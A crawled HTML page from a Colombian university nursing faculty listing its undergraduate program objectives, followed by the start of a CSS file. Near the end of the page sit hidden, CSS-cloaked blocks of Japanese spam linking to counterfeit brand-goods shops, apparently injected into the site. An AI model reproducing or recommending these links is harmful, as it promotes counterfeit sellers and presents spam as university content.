

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/menu-principal/programas/enfermeria/objetivos/
body_size: 7576
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]> <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]> <!--><html class="ie9"> <!--<![endif]-->
<head>

<meta charset="utf-8">
<!-- 
	=============================================================================
		=== PLANTILLA DESARROLLADA POR LA OFICINA DE MEDIOS DIGITALES - UNIMEDIOS ===
		=============================================================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<link rel="shortcut icon" href="/typo3conf/ext/unal_skin_default/Resources/Public/images/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="revisit-after" content="1 hour">
<meta name="distribution" content="all">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=0.5, maximum-scale=2.5, user-scalable=yes">
<meta name="expires" content="1">
<meta name="robots" content="all">


<link rel="stylesheet" type="text/css" href="/typo3temp/assets/css/fb8d8023b7.css?1680533358" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/powermail/Resources/Public/Css/Basic.css?1516967904" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/bootstrap.min.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/bootstrap-theme.min.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/reset.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/unal.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/tablet.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/phone.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/small.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_default/Resources/Public/css/printer.css?1531155749" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_febog/Resources/Public/css/frontend.css?1613058830" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_febog/Resources/Public/css/jquery.bxslider.css?1517519824" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_febog/Resources/Public/css/servicesEnfermeria.css?1537391915" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_febog/Resources/Public/css/responsive.css?1521671240" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_febog/Resources/Public/css/tooltipster.bundle.css?1521126578" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/t3ddy/Resources/Public/CSS/jquery-ui-1.11.4.min.css?1500931084" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/t3ddy/Resources/Public/CSS/t3ddy.css?1500931084" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_omd/Resources/Public/css/omdpestania.css?1520006929" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/unal_skin_omd/Resources/Public/css/jquery.fancybox.min.css?1519997635" media="all">



<script src="/typo3conf/ext/unal_skin_default/Resources/Public/js/jquery.js?1531155751" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_skin_default/Resources/Public/js/unal.js?1531155751" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_skin_febog/Resources/Public/js/tables.js?1521133940" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_skin_febog/Resources/Public/js/servicesEnfermeria.js?1521668202" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_skin_febog/Resources/Public/js/tooltipster.bundle.min.js?1521126581" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_publicaciones/Resources/Public/Js/paginationTdaPlugin.js?1518185729" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_skin_omd/Resources/Public/js/omdpestania.js?1520022718" type="text/javascript"></script>
<script src="/typo3conf/ext/unal_skin_omd/Resources/Public/js/jquery.fancybox.min.js?1519997635" type="text/javascript"></script>


<title>Objetivos: Universidad Nacional de Colombia</title>
</head>
<body>
<div id="services">
	 <div class="indicator hidden-xs"></div>
	 <ul class="dropdown-menu">
		  <li>
				<a href="http://correo.unal.edu.co" target="_blank"><img alt="Correo Electrónico" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/icnServEmail.png" width="32" height="32" />Correo Electrónico</a>
		  </li>
		  <li>
				<a href="https://dninfoa.unal.edu.co" target="_blank"><img alt="Dirección Nacional de Información Académica" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/icnServSia.png" width="32" height="32" />DNINFOA - SIA</a>
		  </li>
		  <li>
				<a href="http://www.sinab.unal.edu.co" target="_blank"><img alt="Biblioteca" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/icnServLibrary.png" width="32" height="32" />Biblioteca</a>
		  </li>
		  <li>
				<a href="http://168.176.5.43:8082/Convocatorias/indice.iface" target="_blank"><img alt="Convocatorias" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/icnServCall.png" width="32" height="32" />Convocatorias</a>
		  </li>
		  <li>
				<a href="http://identidad.unal.edu.co"><img alt="Identidad U.N." src="/typo3conf/ext/unal_skin_default/Resources/Public/images/icnServIdentidad.png" width="32" height="32" />Identidad U.N.</a>
		  </li>
		  
	 </ul>
</div>
<header id="unalTop">
	<div class="logo">
		<a href="//unal.edu.co">
			<!--[if (gte IE 9)|!(IE)]><!-->
			<svg width="93%" height="93%">
				<image xlink:href="/typo3conf/ext/unal_skin_default/Resources/Public/images/escudoUnal.svg" width="100%" height="100%" class="hidden-print" />
			</svg>

			<!--<![endif]-->
			<!--[if lt IE 9]>
	<img src="/typo3conf/ext/unal_skin_default/Resources/Public/images/escudoUnal.png" width="93%" height="auto" class="hidden-print"/> 
<![endif]-->
			<img class="visible-print" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/escudoUnal_black.png" width="234" height="123" alt="" />
		</a>
	</div>
	<div class="seal">
		<img class="hidden-print" alt="Escudo de la República de Colombia" src="/typo3temp/assets/_processed_/5/0/csm_sealColombia_44a7e5794f.png" width="66" height="66" />
		<img class="visible-print" alt="Escudo de la República de Colombia" src="/typo3temp/assets/_processed_/5/9/csm_sealColombia_black_5d5463b690.png" width="66" height="66" />
	</div>
	<div class="firstMenu">

		<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false">
			<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
		</button>
		<div class="btn-group languageMenu hidden-xs">
			<div class="btn btn-default dropdown-toggle" data-toggle="dropdown">es<span class="caret"></span></div>
			<ul class="dropdown-menu"><li><a href="/menu-principal/programas/enfermeria/objetivos/?L=0">es</a></li></ul>
		</div>
		<ul class="socialLinks hidden-xs">
			<li>
				<a href="https://www.facebook.com/EnfermeriaUNAL" target="_blank" class="facebook" title="Página oficial en Facebook"></a>
			</li>
			<li>
				<a href="https://x.com/EnfermeriaUNAL1" target="_blank" class="twitter" title="Cuenta oficial en Twitter"></a>
			</li>
			<li>
				<a href="https://www.youtube.com/channel/UCgF3msvCIBvH9CawRC_dKog" target="_blank" class="youtube" title="Canal oficial de Youtube"></a>
			</li>
			<li>
				<a href="http://agenciadenoticias.unal.edu.co/nc/sus/type/rss2.html" target="_blank" class="rss" title="Suscripción a canales de información RSS"></a>
			</li>
		</ul>
		<div class="navbar-default">
			<nav id="profiles">
				<ul class="nav navbar-nav dropdown-menu">
					
						<li class="item_Aspirantes #>"><a href="http://aspirantes.unal.edu.co">Aspirantes</a></li>
					
					
						<li class="item_Estudiantes #>"><a href="http://estudiantes.unal.edu.co">Estudiantes</a></li>
					
					
						<li class="item_Egresados #>"><a href="http://egresados.unal.edu.co">Egresados</a></li>
					
					
						<li class="item_Docentes #>"><a href="http://docentes.unal.edu.co">Docentes</a></li>
					
					
						<li class="item_Administrativos #>"><a href="http://administrativos.unal.edu.co">Administrativos</a></li>
					
				</ul>
			</nav>
		</div>
	</div>
	<div id="bs-navbar" class="navbar-collapse collapse navigation">
		<div class="site-url">
			<a href="http://enfermeria.bogota.unal.edu.co">enfermeria.bogota.unal.edu.co</a>
		</div>
		
			<div class="buscador">
				<div class="gcse-searchbox-only" data-resultsUrl="http://unal.edu.co/resultados-de-la-busqueda/" data-newWindow="true"></div>
			</div>
		
		<div class="mainMenu">
			
				<div class="btn-group item_5"><div class="btn btn-default dropdown-toggle" data-toggle="dropdown">La Facultad<span class="caret"></span></div><ul class="dropdown-menu"><li><a href="/menu-principal/la-facultad/mision-vision-valores/">Misión - Visión - Valores</a></li><li><a href="/menu-principal/la-facultad/estructura/">Estructura</a></li><li><a href="/menu-principal/la-facultad/docentes/">Docentes</a></li><li><a href="/menu-principal/la-facultad/egresados-y-exalumnos/">Egresados y Exalumnos</a></li><li><a href="/menu-principal/la-facultad/convenios-docencia-servicio/">Convenios docencia-servicio</a></li><li><a href="/menu-principal/la-facultad/convocatoria-docente-paet/">Convocatoria docente PAET</a></li><li><a href="/menu-principal/la-facultad/concurso-profesoral-2024/">Concurso Profesoral 2024</a></li><li><a href="/menu-principal/la-facultad/contactanos/">Contáctanos</a></li></ul></div><div class="btn-group item_6"><div class="btn btn-default dropdown-toggle" data-toggle="dropdown">Programas<span class="caret"></span></div><ul class="dropdown-menu"><li><a href="/menu-principal/programas/enfermeria/">Enfermería</a></li><li><a href="/menu-principal/programas/especializaciones/">Especializaciones</a></li><li><a href="/menu-principal/programas/maestrias/">Maestrías</a></li><li><a href="/menu-principal/programas/doctorados/">Doctorados</a></li></ul></div><div class="btn-group item_7"><div class="btn btn-default dropdown-toggle" data-toggle="dropdown">Extensión<span class="caret"></span></div><ul class="dropdown-menu"><li><a href="/menu-principal/extension/modalidades-de-extension/">Modalidades de Extensión</a></li><li><a href="/menu-principal/extension/curso-adulto-mayor/">Curso Adulto Mayor</a></li><li><a href="/menu-principal/extension/educacion-continua-y-permanente/">Educación Continua y Permanente</a></li><li><a href="/menu-principal/extension/virtual/">Virtual</a></li><li><a href="/menu-principal/extension/memorias-de-eventos/">Memorias de eventos</a></li><li><a href="/menu-principal/extension/extension-solidaria/">Extensión solidaria</a></li><li><a href="/menu-principal/extension/laboratorio-de-simulacion/">Laboratorio de Simulación</a></li><li><a href="/menu-principal/extension/grupo-de-cuidado/">Grupo de Cuidado</a></li><li><a href="/menu-principal/extension/capitulo-upsilon-nu-stti/">Capítulo Upsilon NU - STTI</a></li><li><a href="/menu-principal/extension/retoalau/">RetoAlaU</a></li><li><a href="/menu-principal/extension/cuidar-la-vida/">Cuidar la vida</a></li><li><a href="http://cuidacancer.unal.edu.co/" target="_blank">Educación a la Comunidad</a></li><li><a href="/menu-principal/extension/consultoria-academica/">Consultoría Académica</a></li></ul></div><div class="btn-group item_8"><div class="btn btn-default dropdown-toggle" data-toggle="dropdown">Investigación<span class="caret"></span></div><ul class="dropdown-menu"><li><a href="/menu-principal/investigacion/grupos-y-redes-de-investigacion/">Grupos y Redes de Investigación</a></li><li><a href="/menu-principal/investigacion/semilleros-de-investigacion/">Semilleros de Investigación</a></li><li><a href="/menu-principal/investigacion/comite-de-etica/">Comité de Ética</a></li><li><a href="/menu-principal/investigacion/comite-de-extension-e-investigacion/">Comité de Extensión e Investigación</a></li><li><a href="/menu-principal/investigacion/comite-editorial/">Comité Editorial</a></li><li><a href="/menu-principal/investigacion/publicaciones-facultad/">Publicaciones Facultad</a></li><li><a href="/menu-principal/investigacion/convocatorias/">Convocatorias</a></li><li><a href="/menu-principal/investigacion/movilidad-investigacion/">Movilidad Investigación</a></li></ul></div><div class="btn-group item_10"><a href="/menu-principal/tramites-administrativos/" class="btn btn-default dropdown-toggle">Trámites Administrativos</a></div><div class="btn-group item_9"><div class="btn btn-default dropdown-toggle" data-toggle="dropdown">Movilidad<span class="caret"></span></div><ul class="dropdown-menu"><li><a href="/menu-principal/movilidad/quienes-somos/">Quienes somos</a></li><li><a href="/menu-principal/movilidad/movilidad-academica-entrante/">Movilidad académica entrante</a></li><li><a href="/menu-principal/movilidad/movilidad-academica-saliente/">Movilidad académica saliente</a></li><li><a href="/menu-principal/movilidad/movilidad-docente/">Movilidad docente</a></li><li><a href="/menu-principal/movilidad/convenios/">Convenios</a></li><li><a href="https://sites.google.com/unal.edu.co/oribogota/estudiantes-un/antes-de-tu-movilidad?authuser=0" target="_blank">Convocatorias vigentes</a></li></ul></div>
			
			<div class="btn-group">
				<div class="btn btn-default dropdown-toggle" data-toggle="dropdown">Sedes<span class="caret"></span></div>
				<ul class="dropdown-menu dropItem-16">
					<li><a href="http://amazonia.unal.edu.co" target="_blank">Amazonia</a><span class="caret-right"></span></li>
					<li><a href="http://bogota.unal.edu.co" target="_blank">Bogotá</a><span class="caret-right"></span></li>
					<li><a href="http://caribe.unal.edu.co" target="_blank">Caribe</a><span class="caret-right"></span></li>
					<li><a href="http://delapaz.unal.edu.co" target="_blank">De La Paz</a><span class="caret-right"></span></li>
					<li><a href="http://www.manizales.unal.edu.co" target="_blank">Manizales</a><span class="caret-right"></span></li>
					<li><a href="http://medellin.unal.edu.co" target="_blank">Medellín</a><span class="caret-right"></span></li>
					<li><a href="http://orinoquia.unal.edu.co" target="_blank">Orinoquia</a><span class="caret-right"></span></li>
					<li><a href="http://www.palmira.unal.edu.co" target="_blank">Palmira</a><span class="caret-right"></span></li>
					<li><a href="http://tumaco-pacifico.unal.edu.co" target="_blank">Tumaco</a><span class="caret-right"></span></li>
				</ul>
			</div>
		</div>
		<div class="btn-group hidden-sm hidden-md hidden-lg hidden-print">
			<div class="btn btn-default dropdown-toggle" data-toggle="dropdown" id="unalOpenMenuServicios" data-target="#services">Servicios<span class="caret"> </span>
			</div>
		</div>
		<div class="btn-group hidden-sm hidden-md hidden-lg hidden-print">
			<div class="btn btn-default dropdown-toggle" data-toggle="dropdown" id="unalOpenMenuPerfiles" data-target="#profiles">Perfiles<span class="caret"> </span>
			</div>
		</div>
	</div>

</header>


      <div id="servicesEnfermeriaResponsiveContent" class="btn-group hidden-sm hidden-md hidden-lg hidden-print">
    <div class="btn btn-default dropdown-toggle" data-toggle="dropdown" id="enfermeriaOpenMenuServicios" data-target="#servicesFacultadEnfermeria">Enfermería<span class="caret"> </span>
    </div>
</div>
<div id="servicesFacultadEnfermeria">
    <div class="indicator hidden-xs"></div>
    <ul class="dropdown-menu">
        
    </ul>
</div>
   <main class="detail col-lg-offset-2 col-lg-8">
      <div class="title">
         <div class="breadcrumb-class">Está en:&nbsp;<a href="/" title="Facultad de Enfermería UNAL - Educación e Investigación en Salud">Facultad de Enfermería UNAL - Educación e Investigación en Salud</a>&nbsp;&nbsp;/&nbsp;&nbsp;<a href="/menu-principal/programas/" title="Programas">Programas</a>&nbsp;&nbsp;/&nbsp;&nbsp;<a href="/menu-principal/programas/enfermeria/informacion-sobre-el-programa/" title="Enfermería">Enfermería</a>&nbsp;&nbsp;/&nbsp;&nbsp;<b>Objetivos</b></div>
            
<div id="c20" class="frame frame-default frame-type-shortcut frame-layout-0"><div id="c18" class="frame frame-default frame-type-header frame-layout-0"><header><h2 class="">
				PREGRADO DE ENFERMERÍA
			</h2></header></div></div>


      </div>
      
      <div class="menu_in col-lg-4  col-sm-4" >
           
<div id="c51" class="frame frame-default frame-type-shortcut frame-layout-0"><div id="c49" class="frame frame-default frame-type-menu_subpages frame-layout-0"><ul><li class="primerNivel"><a  href="/menu-principal/programas/enfermeria/informacion-sobre-el-programa/" title="Información Sobre el Programa"><span>Información Sobre el Programa</span></a></li><li class="primerNivel"><a  class="active" href="/menu-principal/programas/enfermeria/objetivos/" title="Objetivos"><span>Objetivos</span></a></li><li class="primerNivel"><a  href="/menu-principal/programas/enfermeria/requisitos/" title="Requisitos"><span>Requisitos</span></a></li><li class="primerNivel"><a  href="/menu-principal/programas/enfermeria/perfil-de-la-el-egresada-o/" title="Perfil de la (el) Egresada (o)"><span>Perfil de la (el) Egresada (o)</span></a></li><li class="primerNivel"><a  href="/menu-principal/programas/enfermeria/plan-de-estudios/" title="Plan de Estudios"><span>Plan de Estudios</span></a></li><li class="primerNivel"><a  href="http://www.admisiones.unal.edu.co/" target="_blank" title="Cronograma Proceso de Admisión"><span>Cronograma Proceso de Admisión</span></a></li></ul></div></div>


     </div>

      <div class="content_in col-lg-8 col-sm-8">
            
<div id="c495" class="frame frame-default frame-type-text frame-layout-0"><header><h2 class="">
				Objetivos
			</h2></header><ul><li>Formar enfermeras (os), para el cuidado de la salud y la vida de las personas, con principios humanísticos, éticos, cientíﬁcos y tecnológicos propios de la profesión y la disciplina.</li><li>Contribuir en la formación de la enfermera (o) como ciudadana (o) y profesional con calidad humana, respeto por la dignidad y los derechos humanos con respaldo cientíﬁco, y excelencia académica en la disciplina.</li></ul></div>


      </div>
   </main>


<footer class="clear">
	<nav class="col-md-3 col-lg-3 col-sm-3 col-xs-4 col-xxs-6 gobiernoLinea">
		<a href="http://www.legal.unal.edu.co" target="_top">Régimen Legal</a>
		<a href="http://personal.unal.edu.co" target="_top">Talento humano</a>
		<a href="http://www.unal.edu.co/contratacion/" target="_top">Contratación</a>
		<a href="http://personal.unal.edu.co" target="_top">Ofertas de empleo</a>
		<a href="http://rendiciondecuentas.unal.edu.co/" target="_top">Rendición de cuentas</a>
		<a href="http://docentes.unal.edu.co/concurso-profesoral/" target="_top">Concurso docente</a>
		<a href="http://www.pagovirtual.unal.edu.co/" target="_top">Pago virtual</a>
		<a href="http://controlinterno.unal.edu.co/" target="_top">Control interno</a>
		<a href="http://unal.edu.co/siga/" target="_top">Calidad</a>
		<a href="http://unal.edu.co/buzon-de-notificaciones/" target="_self">Buzón de notificaciones</a>
	</nav>
	<nav class="col-md-3 col-lg-3 col-sm-3 col-xs-4 col-xxs-6 gobiernoLinea">
		<a href="http://correo.unal.edu.co" target="_top">Correo institucional</a>
		<a href="/">Mapa del sitio</a>
		<a href="http://redessociales.unal.edu.co" target="_top">Redes sociales</a>
		<a href="/">Preguntas frecuentes</a>
		<a href="http://unal.edu.co/quejas-y-reclamos/" target="_self">Quejas y reclamos</a>
		<a href="http://unal.edu.co/atencion-en-linea/" target="_self">Servicios en línea</a>
		<a href="http://unal.edu.co/encuesta/" target="_self">Encuesta</a>
		<a href="/">Contáctenos</a>
		<a href="http://www.onp.unal.edu.co" target="_top">Estadísticas</a>
		<a href="http://{$tx_unalskindefault.parameters.glosaryLinkUid}">Glosario</a>
	</nav>
	<div class="col-md-4 col-lg-4 col-sm-4 col-xs-4 col-xxs-12 footer-info">
		<p class="col-sm-12 col-md-6 contacto">
			<b>Contacto página web:</b><br/>Cra 30 # 45-03<br/>Edificio 228<br/>Bogotá D.C.,  Colombia<br/>(+57 1) 316 5000 Ext. 17006, 17020
		</p>
		<p class="col-sm-12 col-md-6 derechos">
			&copy; Copyright 2014<br/> Algunos derechos reservados.<br/>
			<a title="Comuníquese con el webmaster" href="mailto:secre_febog@unal.edu.co">secre_febog@unal.edu.co</a><br/>
		Acerca de este sitio web<br/>
		Actualización: 30/08/2024
		</p>
	</div>

	<div class="col-md-2 col-lg-2 col-sm-2 col-xs-12 logos">
		<div class="col-xs-6 col-sm-12 col-md-6 no-padding">
			<a class="col-xs-6 col-sm-12" href="http://www.orgulloun.unal.edu.co">
				<img class="hidden-print" alt="Orgullo UN" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/log_orgullo.png" width="94" height="37" />
				<img class="visible-print" alt="Orgullo UN" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/log_orgullo_black.png" width="94" height="37" />
			</a>

			<a class="col-xs-6 col-sm-12 imgAgencia" href="http://www.agenciadenoticias.unal.edu.co/inicio.html">
				<img class="hidden-print" alt="Agencia de noticias" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/log_agenc.png" width="94" height="37" />
				<img class="visible-print" alt="Agencia de noticias" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/log_agenc_black.png" width="94" height="37" />
			</a>
		</div>
		<div class="col-xs-6 col-sm-12 col-md-6 no-padding">
			<a class="col-xs-6 col-sm-12" href="https://www.sivirtual.gov.co/memoficha-entidad/-/entidad/T0356">
				<img alt="Trámites en línea" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/log_gobiern.png" width="94" height="37" />
			</a>

			<a class="col-xs-6 col-sm-12" href="http://www.contaduria.gov.co/">
				<img alt="Contaduría General de la República" src="/typo3conf/ext/unal_skin_default/Resources/Public/images/log_contra.png" width="94" height="37" />
			</a>
		</div>

	</div>
</footer><!-- Histats.com START (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4063728,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4063728&101" alt="circuito contador" border="0"></a></noscript>
<!-- Histats.com END --><!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.unal.edu.co/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '48']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script id="powermail_conditions_container" data-condition-uri="https://enfermeria.bogota.unal.edu.co/menu-principal/programas/enfermeria/objetivos/?type=3132"></script>
<script src="/typo3conf/ext/t3ddy/Resources/Public/JavaScript/Libraries/jquery-ui-1.11.4-custom.min.js?1500931084" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Libraries/jquery.datetimepicker.min.js?1516967904" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Libraries/parsley.min.js?1516967904" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Tabs.min.js?1516967904" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Form.min.js?1516967904" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1517216823" type="text/javascript"></script>
<script src="/typo3conf/ext/t3ddy/Resources/Public/JavaScript/Frontend/t3ddy.js?1500931084" type="text/javascript"></script>


<div class="cc-click-11" id="cc-click-11"></div>
<div class="cc-contents-11" id="cc-contents-11"><h2>ブランドコピー</h2><p class="text">当店は業界でも特に評価の高い<strong><a href="https://www.levelkopi.jp/">ブランドコピー激安</a></strong>専門店です。<strong><a href="https://www.forkopi.jp/">韓国 スーパー コピー</a></strong>の高品質レプリカを安全に購入できるほか、<strong><a href="https://www.levelkopi.jp/b-kopi_ami_paris.html">アミパリス コピー</a></strong> 激安価格で人気ブランドの<strong><a href="https://www.levelkopi.jp/b-kopi_thenorthface.html">ノースフェイス コピー</a></strong> コピー商品を提供しています。<strong><a href="https://www.levelkopi.jp/b-kopi_thenorthface.html">ノースフェイス コピー</a></strong> 鶴橋で話題のスーパーコピーから、<strong><a href="https://www.forkopi.jp/brand/moncler-copy">モンクレールコピー 激安</a></strong> N級品と呼ばれる最高ランクのレプリカまで、厳選された商品ラインナップをご用意。<strong><a href="https://www.forkopi.jp/">韓国 スーパー コピー</a></strong>世界の一流ブランドを、格安で楽しむなら当店へ</p ></div><style>.cc-click-11{position: absolute;left: 10px;top: 10px;background: #fff000;width: 0px;height: 0px;z-index:1000}.cc-contents-11{padding:10px;position: absolute;left: 10px;top: 60px;background: #fff;width: 400px;height: 200px;z-index:1001;display:none;border: 1px solid #ccc;max-width:100%;}</style>
<div class="cc-contents-11" id="cc-contents-11" style="display: none;"><h2><strong><a href="https://www.aaakopi.com/">ブランド スーパーコピー</a></strong></h2><p class="text">革新的なデザインで知られるバレンシアガ（Balenciaga）は、モード界を代表する世界的なラグジュアリーブランドです。独自のスタイルと上質な素材が融合し、<strong><a href="https://www.aaakopi.com/brand-85-c0.html/">バレンシアガ コピー</a></strong> N級品 バッグ・スニーカー・Tシャツ・パーカーなど、どのアイテムも唯一無二の存在感を放ちます。当店は、人気のスーパー コピー ブランド 専門 店として、バレンシアガ スーパー コピー 品を中心に、他の有名ブランド コピー 品も幅広く取り扱っています。精巧な作りと高品質な素材を使用しながら、ブランド 通販 激安価格でご提供しております。また、初めての方にもご満足いただけるよう、コピー ブランド 通販 安心の体制を整えています。全商品は厳しく品質管理され、優良 コピー 品 ブランドとして多くのお客様に高い評価をいただいています。最新のバレンシアガ コピーシリーズを、ぜひ当店のコピー 通販サイトでお楽しみください。</p ></div>
</body>
</html>
<!-- Parsetime: 0ms -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://enfermeria.bogota.unal.edu.co/typo3conf/ext/unal_skin_default/Resources/Public/css/unal.css?1531155749
body_size: 4151
content:
@font-face {
	font-family: 'Ancizar sans'; font-weight: bold; font-style: italic; src: url("../fonts/ancizarsans_bold_italic-webfont.eot"), url("../fonts/ancizarsans_bold_italic-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarsans_bold_italic-webfont.woff") format('woff'), url("../fonts/ancizarsans_bold_italic-webfont.ttf") format('truetype'), url("../fonts/ancizarsans_bold_italic-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
	font-family: 'Ancizar sans'; font-weight: bold; font-style: normal; src: url("../fonts/ancizarsans_bold-webfont.eot"), url("../fonts/ancizarsans_bold-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarsans_bold-webfont.woff") format('woff'), url("../fonts/ancizarsans_bold-webfont.ttf") format('truetype'), url("../fonts/ancizarsans_bold-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
	font-family: 'Ancizar sans'; font-weight: normal; font-style: italic; src: url("../fonts/ancizarsans_italic-webfont.eot"), url("../fonts/ancizarsans_italic-webfont.eot?#iefix") format('embedded-opentype'), url("../fonts/ancizarsans_italic-webfont.woff") format('woff'), url("../fonts/ancizarsans_italic-webfont.ttf") format('truetype'), url("../fonts/ancizarsans_italic-webfont.svg#ancizar_sansbold_italic") format('svg');
}

@font-face {
